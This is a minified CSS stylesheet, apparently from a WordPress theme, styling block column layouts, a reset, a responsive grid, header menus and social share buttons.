.wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}.crunchify-link{padding:2px 8px 4px 8px!important;color:#fff;font-size:12px;border-radius:2px;margin-right:2px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;text-decoration:none}.crunchify-link:active,.crunchify-link:hover{color:#fff}.crunchify-twitter{background:#00aced}.crunchify-twitter:active,.crunchify-twitter:hover{background:#0084b4}.crunchify-facebook{background:#3b5997}.crunchify-facebook:active,.crunchify-facebook:hover{background:#2d4372}.crunchify-googleplus{background:#d64937}.crunchify-googleplus:active,.crunchify-googleplus:hover{background:#b53525}.crunchify-buffer{background:#444}.crunchify-buffer:active,.crunchify-buffer:hover{background:#222}.crunchify-pinterest{background:#bd081c}.crunchify-pinterest:active,.crunchify-pinterest:hover{background:#bd081c}.crunchify-linkedin{background:#0074a1}.crunchify-linkedin:active,.crunchify-linkedin:hover{background:#006288}.crunchify-social{margin:20px 0 25px 0;-webkit-font-smoothing:antialiased;font-size:12px}